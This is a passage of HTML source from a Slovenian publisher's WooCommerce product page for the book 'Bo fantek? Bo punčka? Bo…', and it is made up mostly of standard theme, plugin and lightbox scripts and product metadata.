	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Osebna rast","@id":"https:\/\/zalozbakarantanija.si\/kategorija-izdelka\/osebna-rast\/"}},{"@type":"ListItem","position":4,"item":{"name":"Bo fantek? Bo pun\u010dka? Bo&amp;#8230; \u2013 Mehka vezava","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/bo-fantek-bo-puncka-bo-mehka-vezava\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/bo-fantek-bo-puncka-bo-mehka-vezava\/#product","name":"Bo fantek? Bo pun\u010dka? Bo... \u2013 Mehka vezava","url":"https:\/\/zalozbakarantanija.si\/trgovina\/bo-fantek-bo-puncka-bo-mehka-vezava\/","description":"Ve\u010d kot dve leti po tem, ko se je Isla McGuckin z mo\u017eem odlo\u010dila, da je \u010das za otroka, so jima po \u0161tevilnih terapijah in medicinskih posegih postavili diagnozo nepojasnjene neplodnosti.","image":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2015\/11\/phoca_thumb_l_bo-fantek-bo-puncka.jpg","sku":"9789612268909","offers":[{"@type":"Offer","price":"19.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"19.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/zalozbakarantanija.si\/trgovina\/bo-fantek-bo-puncka-bo-mehka-vezava\/","seller":{"@type":"Organization","name":"Zalo\u017eba Karantanija","url":"https:\/\/zalozbakarantanija.si"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='elementor-post-6264-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-6264.css?ver=1720088216' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"48a4d67893","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "48a4d67893" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"acbf9af26a","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script id="bookory-sticky-add-to-cart-js-extra">
var bookory_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/sticky-add-to-cart.min.js?ver=2.1.1" id="bookory-sticky-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/countdown.js?ver=2.1.1" id="bookory-countdown-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/spritespin.js?ver=2.1.1" id="spritespin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.1.1" id="sticky-kit-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/single.min.js?ver=2.1.1" id="bookory-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":57,"title":"Bo%20fantek%3F%20Bo%20pun%C4%8Dka%3F%20Bo%E2%80%A6%20%E2%80%93%20Mehka%20vezava%20%E2%80%93%20Zalo%C5%BEba%20Karantanija","excerpt":"Ve\u010d kot dve leti po tem, ko se je Isla McGuckin z mo\u017eem odlo\u010dila, da je \u010das za otroka, so jima po \u0161tevilnih terapijah in medicinskih posegih postavili diagnozo nepojasnjene neplodnosti.","featuredImage":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2015\/11\/phoca_thumb_l_bo-fantek-bo-puncka.jpg"}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor/products.js?ver=2.1.1" id="bookory-elementor-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Lazy Loading

Served from: zalozbakarantanija.si @ 2026-01-21 15:23:15 by W3 Total Cache
-->